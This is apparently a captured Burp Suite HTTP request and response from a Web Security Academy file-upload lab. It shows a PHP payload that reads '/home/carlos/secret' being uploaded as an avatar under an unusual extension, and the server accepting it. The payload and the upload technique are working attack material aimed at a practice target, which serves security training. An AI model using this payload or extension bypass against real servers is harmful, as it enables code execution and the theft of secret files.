 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a83009e04f894f082adcf4b007d0046.web-security-academy.net
3 Cookie: session=AGyuIWTAd4CGpMGO308dnFaICyaAI0rQ
4 Content-Length: 480
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a83009e04f894f082adcf4b007d0046.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryavZa9AgyG50cP4FB
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a83009e04f894f082adcf4b007d0046.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryavZa9AgyG50cP4FB
24 Content-Disposition: form-data; name="avatar"; filename="php_unrestricted.l33t"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryavZa9AgyG50cP4FB
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryavZa9AgyG50cP4FB
34 Content-Disposition: form-data; name="csrf"
35
36 ggV8Wg1SePqKc82FD2m4BtWsLnxmTnsy
37 ------WebKitFormBoundaryavZa9AgyG50cP4FB--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 04 Jan 2024 17:26:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 142
8
9 The file avatars/php_unrestricted.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>